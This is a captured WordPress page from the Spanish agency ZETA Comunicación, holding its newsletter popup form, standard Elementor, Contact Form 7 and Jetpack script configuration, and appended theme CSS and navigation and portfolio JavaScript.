			ajaxCallback: "https://zetacomunicacion.com/wp-admin/admin-ajax.php",
			checkGeoip: "on",
			mensaje: "Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación, y ofrecer contenidos y publicidad de interés. Al continuar con la navegación entendemos que se acepta nuestra Política de cookies.",
			pagePermanlink:"https://zetacomunicacion.com/politica-de-cookies/",
			tituloPagina: "Política de cookies",
			web: "https://zetacomunicacion.com",
		});
	});
	</script>
			
		<div class="info-box">
			<div class="info-box-inner clearfix">
				<h2 class="grid_12">¿Por qué ZETA Comunicación?</h2>
Porque contamos con una merecida reputación por nuestra profesionalidad y experiencia. Damos respuesta rápida a nuestros clientes ofreciendo el mejor producto desde la concepción de la idea hasta el resultado final adaptándonos a las necesidades del consumidor. Aportamos un equipo humano, formado por personas creativas y emprendedoras, capaces de materializar cualquier concepto de manera práctica y original.

&nbsp;

&nbsp;

&nbsp;				<div class="arrow"></div>
			</div>
		</div>
		<div data-elementor-type="popup" data-elementor-id="4659" class="elementor elementor-4659 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;day&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5b763e39 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5b763e39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-587aa6b6" data-id="587aa6b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539c0afd elementor-widget elementor-widget-heading" data-id="539c0afd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestro boletín</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b1312c8 elementor-widget elementor-widget-text-editor" data-id="b1312c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>TENEMOS MUCHO QUE CONTARTE.<br />APÚNTATE AL NEWSLETTER</p>								</div>
				</div>
				<div class="elementor-element elementor-element-35d157d1 elementor-button-align-end elementor-mobile-button-align-center elementor-widget elementor-widget-form" data-id="35d157d1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contact Form" aria-label="Contact Form">
			<input type="hidden" name="post_id" value="4659"/>
			<input type="hidden" name="form_id" value="35d157d1"/>
			<input type="hidden" name="referer_title" value="ZETA Comunicación | Madrid · Bilbao · New York" />

							<input type="hidden" name="queried_id" value="3232"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://zetacomunicacion.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1761839259" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zetacomunicacion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1761839259" id="contact-form-7-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/iscroll.js?ver=1761839259" id="iscroll-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/themes/daisho/js/jquery.ba-bbq.min.js?ver=1.2.1" id="jquery-bbq-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/themes/daisho/js/jquery.infinitescroll.min.js?ver=2.0b2.120519" id="infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/functions.js?ver=1761839259" id="daisho-scripts-js" defer></script>
<script type="text/javascript" id="daisho-portfolio-script-js-extra">
/* <![CDATA[ */
var daishoData = {"date":"Fecha","client":"Cliente","agency":"Agencia","ourrole":"Nuestras Reglas"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/portfolio.js?ver=1761839259" id="daisho-portfolio-script-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/ns-isotope.js?ver=1761839259" id="ns-isotope-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/content-slider.js?ver=1761839259" id="daisho-content-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/info-box.js?ver=1761839259" id="flow-info-box-script-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/themes/daisho/js/jquery.gmap.min.js?ver=e98926782aa0a2aecdea7ba90ad6dd3f" id="flow-gmap-script-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/gmap.js?ver=1761839259" id="flow-gmap-script-init-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/zetacomunicacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zetacomunicacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zetacomunicacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f755c12c6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2356,"title":"Web%20Club%20Deportivo%20Bilbao%20%7C%20ZETA%20Comunicaci%C3%B3n","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93459971\",\"post\":\"2356\",\"tz\":\"1\",\"srv\":\"zetacomunicacion.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "93459971", "2356" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zetacomunicacion.com\/wp-admin\/admin-ajax.php","nonce":"e150d7aca6","urls":{"assets":"https:\/\/zetacomunicacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/zetacomunicacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zetacomunicacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js" defer></script>
<script></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/uploads/elementor/css/post-4659.css?ver=1763149730
body_size: 1667
content:
.elementor-4659 .elementor-element.elementor-element-5b763e39 > .elementor-container{max-width:398px;min-height:545px;}.elementor-4659 .elementor-element.elementor-element-5b763e39{padding:0% 4% 0% 4%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4659 .elementor-element.elementor-element-539c0afd > .elementor-widget-container{padding:0% 0% 6% 0%;}.elementor-4659 .elementor-element.elementor-element-539c0afd{text-align:center;}.elementor-4659 .elementor-element.elementor-element-539c0afd .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:42px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:52px;color:#1B1B1B;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4659 .elementor-element.elementor-element-b1312c8 > .elementor-widget-container{padding:0% 4% 6% 4%;}.elementor-4659 .elementor-element.elementor-element-b1312c8{text-align:center;font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;color:#1B1B1B;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:30px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-30px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group > label, .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-subgroup label{color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group > label{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:22px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-type-html{padding-bottom:0px;color:#1B1B1B;font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-field{color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-field, .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-subgroup label{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:22px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#1B1B1B;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#1B1B1B;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-select-wrapper::before{color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button{font-family:"DM Sans", Sans-serif;font-size:38px;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:underline;line-height:0px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .e-form__buttons__wrapper__button-next{background-color:#1B1B1B;color:#F1F1F1;border-color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button[type="submit"]{background-color:#1B1B1B;color:#F1F1F1;border-color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button[type="submit"] svg *{fill:#F1F1F1;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .e-form__buttons__wrapper__button-previous{background-color:#1B1B1B;color:#F1F1F1;border-color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .e-form__buttons__wrapper__button-next:hover{background-color:#F1F1F1;color:#1B1B1B;border-color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button[type="submit"]:hover{background-color:#F1F1F1;color:#1B1B1B;border-color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button[type="submit"]:hover svg *{fill:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .e-form__buttons__wrapper__button-previous:hover{background-color:#F1F1F1;color:#1B1B1B;border-color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-message{font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-message.elementor-message-success{color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-message.elementor-message-danger{color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-message.elementor-help-inline{color:#1B1B1B;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .e-form__indicators__indicator, .elementor-4659 .elementor-element.elementor-element-35d157d1 .e-form__indicators__indicator__label{font-family:"DM Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:underline;}.elementor-4659 .elementor-element.elementor-element-35d157d1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#1B1B1B;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#1B1B1B;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#1B1B1B;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-4659 .dialog-widget-content{animation-duration:1s;background-color:#F1F1F1;}#elementor-popup-modal-4659{background-color:#1B1B1B99;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4659 .dialog-message{width:722px;height:auto;}#elementor-popup-modal-4659 .dialog-close-button{display:flex;}#elementor-popup-modal-4659 .dialog-close-button i{color:#1B1B1B;}#elementor-popup-modal-4659 .dialog-close-button svg{fill:#1B1B1B;}@media(max-width:1024px){.elementor-4659 .elementor-element.elementor-element-539c0afd .elementor-heading-title{font-size:40px;line-height:1.2em;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group > label{font-size:17px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-field, .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-subgroup label{font-size:17px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button{font-size:44px;}#elementor-popup-modal-4659 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-4659 .elementor-element.elementor-element-5b763e39 > .elementor-container{min-height:555px;}.elementor-4659 .elementor-element.elementor-element-5b763e39{padding:2% 6% 2% 6%;}.elementor-4659 .elementor-element.elementor-element-539c0afd > .elementor-widget-container{padding:0% 0% 16% 0%;}.elementor-4659 .elementor-element.elementor-element-539c0afd .elementor-heading-title{font-size:38px;line-height:1em;}.elementor-4659 .elementor-element.elementor-element-b1312c8 > .elementor-widget-container{padding:0% 0% 8% 0%;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group > label{font-size:16px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-group .elementor-field, .elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-field-subgroup label{font-size:16px;}.elementor-4659 .elementor-element.elementor-element-35d157d1 .elementor-button{font-size:42px;}#elementor-popup-modal-4659 .dialog-message{width:88vw;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/functions.js?ver=1761839259
body_size: 301
content:
jQuery(document).ready(function(){jQuery('.nav-menu li').each(function(){if(jQuery(this).children('.sub-menu').length){jQuery(this).addClass('has-submenu')}});(function(){jQuery('.current_language').on('click',function(){jQuery(this).toggleClass('active')})})();(function(){var nav=jQuery('.site-navigation'),button,menu;if(!nav)
return;button=nav.find('.menu-toggle');if(!button)
return;menu=nav.find('.nav-menu');if(!menu||!menu.children().length){button.hide();return}
jQuery('.menu-toggle').on('click',function(){nav.toggleClass('toggled-on')})})()});jQuery(document).ready(function(){jQuery('.compact-search').click(function(){jQuery('.header-search').css({'display':'block'});jQuery('.header-search .search-field').focus()});jQuery('.header-search').click(function(e){var target=e.target;while(target.nodeType!=1)target=target.parentNode;if(target.tagName!='INPUT'){jQuery('.header-search').css({'display':'none'})}})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/portfolio.js?ver=1761839259
body_size: 2562
content:
(function($){'use strict';window.global_current_id=window.global_current_id||!1;var initialURL=location.href;var portfolio_page_title=$('title').text();var portfolio_page_url=location.href;function createProjectLabels(obj){return''}
var projectsArray=typeof daishoProjectsData!=='undefined'?daishoProjectsData.posts:[];function bringPortfolio(current_id){global_current_id=current_id;var thisProject=current_id===0?projectsArray[0]:projectsArray.filter(v=>v.id===current_id);if(thisProject.length===0){if(projectsArray.length!==0){if($('body').hasClass('page-refresh')){location.href=projectsArray[0].permalink;return}
bringPortfolio(0)}
return}
thisProject=thisProject[0];var title=thisProject.title;var permalink=thisProject.permalink;var externalLink=thisProject.externalLink;var categories=thisProject.categories;var projectId=thisProject.id;$('body, html').animate({scrollTop:0},800);$('.portfolio_box').removeClass('portfolio_box-visible');$('body').addClass('daisho-portfolio-viewing-project');setTimeout(function(){$('.portfolio_box').addClass('portfolio_box-visible');$('.compact-nav').addClass('compact-nav-visible');$('.project-coverslide').addClass('project-coverslide-visible');$('.project-title').html(title);$('.project-description').html(thisProject.description);$('.project-meta').html(thisProject.metaHtml);$('.project-slides').html(thisProject.content);if(!window.history.state||(window.history.state.projid!=current_id)){window.history.pushState({'cancelback':!0,'projid':current_id},title,permalink);initialURL=!1}
$('title').html(title);if($(".sharing-icons").length){$('.sharing-icons-twitter').attr('href',"https://twitter.com/share?url="+encodeURIComponent(window.location.href)+"&amp;text="+encodeURIComponent(title));$('.sharing-icons-facebook').attr('href',"http://www.facebook.com/sharer.php?u="+encodeURIComponent(window.location.href)+"&amp;t="+encodeURIComponent(title));$('.sharing-icons-googleplus').attr('href',"https://plus.google.com/share?url="+encodeURIComponent(window.location.href))}
recreateControls()},200)}
function recreateControls(){$('.portfolio-arrowright').unbind('click.nextproject');$('.portfolio-arrowleft').unbind('click.prevproject');$('.portfolio-arrowleft').addClass('portfolio-arrowleft-visible');$('.portfolio-arrowright').addClass('portfolio-arrowright-visible');var selected_category_id=$('#filters').find('li a.selected').attr('data-project-category-id');var project_ids=projectsArray.length;if(project_ids<2){$('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');$('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');return}
var project_id_current=projectsArray.indexOf(projectsArray.filter(v=>v.id===global_current_id)[0]);var project_id_previous=((project_id_current-1)<0)?projectsArray[project_ids-1].id:projectsArray[project_id_current-1].id;var project_id_next=((project_id_current+1)>=project_ids)?projectsArray[0].id:projectsArray[project_id_current+1].id;if(daishoProjectData.hideBoundaryArrows){if((project_id_current-1)<0){$('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible')}
if((project_id_current+1)>=project_ids){$('.portfolio-arrowright').removeClass('portfolio-arrowright-visible')}}
